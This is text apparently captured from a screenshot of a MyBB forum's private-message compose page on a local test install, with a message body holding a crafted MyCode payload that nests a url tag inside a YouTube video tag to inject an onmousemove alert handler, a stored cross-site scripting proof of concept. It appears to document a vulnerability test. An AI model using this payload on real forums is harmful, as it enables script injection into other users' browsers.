 127.0.0.1/mybb/private.php?action=send
phpMyAdmin http://127.0.0.1/user...
User CP Mod CP Admin CP Open Buddy List View New Posts View Today's Posts Private Messages (Unread 0, Total 27)
Forums › Private Messages
Compose
Menu
User CP Home
Messenger
Compose
Inbox
Unread
Sent Items
Drafts
Trash Can
Tracking
Edit Folders
Your Profile
Edit Profile
Change Username
Change Password
Change Email
Change Avatar
Change Signature
Edit Options
Miscellaneous
Group Memberships
Compose a Private Message
Recipients: [BCC]
Separate multiple user names with a comma.
× admin
Subject:
fortest
Message Icon:
no icon
Message:
Smilies
[get more]
[video=youtube]http://www.youtube.com/watch#!v=test[url=onmousemove='alert(1337)'][/video][/url]